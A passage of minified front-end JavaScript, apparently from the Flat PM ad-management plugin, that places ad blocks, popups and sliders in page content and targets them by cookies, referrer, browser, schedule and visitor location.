t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var 